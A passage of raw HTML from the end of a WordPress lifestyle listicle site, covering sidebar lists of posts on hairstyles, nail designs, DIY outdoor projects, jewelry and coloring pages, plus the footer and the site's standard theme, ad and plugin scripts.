										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-8462" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Plant%20Stand%20Outdoor%20Best%20Of%2036%20Diy%20Plant%20Stand%20Ideas%20for%20Indoor%20and%20Outdoor%20Decoration-797092-480x650.png" href="https://fantasticconcept.com/diy-plant-stand-outdoor/" title="The top 35 Ideas About Diy Plant Stand Outdoor"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-plant-stand-outdoor/" rel="bookmark" title="The top 35 Ideas About Diy Plant Stand Outdoor">
												The top 35 Ideas About Diy Plant Stand Outdoor											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-07T07:39:07+00:00">January 7, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Turtle%20Pond%20Best%20Of%20Turtle%20Pond%20Ideas-529514-480x650.png" href="https://fantasticconcept.com/diy-outdoor-turtle-pond/" title="35 Best Diy Outdoor Turtle Pond"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-outdoor-turtle-pond/" rel="bookmark" title="35 Best Diy Outdoor Turtle Pond">
												35 Best Diy Outdoor Turtle Pond											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-07T02:50:09+00:00">December 7, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Outdoor%20Sectional%20Diy%20Beautiful%20How%20to%20Build%20A%202x4%20Outdoor%20Sectional%20Tutorial-151158-480x650.png" href="https://fantasticconcept.com/outdoor-sectional-diy/" title="Best 35 Outdoor Sectional Diy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/outdoor-sectional-diy/" rel="bookmark" title="Best 35 Outdoor Sectional Diy">
												Best 35 Outdoor Sectional Diy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-30T01:44:23+00:00">December 30, 2023</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20solar%20Shower%20Awesome%20Diy%20Outdoor%20solar%20Shower-280380-480x650.png" href="https://fantasticconcept.com/diy-outdoor-solar-shower/" title="35 Best Ideas Diy Outdoor solar Shower"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-outdoor-solar-shower/" rel="bookmark" title="35 Best Ideas Diy Outdoor solar Shower">
												35 Best Ideas Diy Outdoor solar Shower											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-18T13:04:17+00:00">November 18, 2023</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Cat%20House%20Luxury%20Wooden%20Pallets%20Idea%20Diy%20Craft%20Idea%20Find%20Fun%20Art-641356-480x650.png" href="https://fantasticconcept.com/diy-outdoor-cat-house/" title="The Best Diy Outdoor Cat House"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-outdoor-cat-house/" rel="bookmark" title="The Best Diy Outdoor Cat House">
												The Best Diy Outdoor Cat House											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-01T05:24:12+00:00">October 1, 2023</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2316" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1776" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7809" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#57233f32243f3e392e3e3332362417303a363e3b7934383a"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#4f3b272a3c27262136262b2a2e3c0f28222e2623612c2022"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "27934b16f1",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
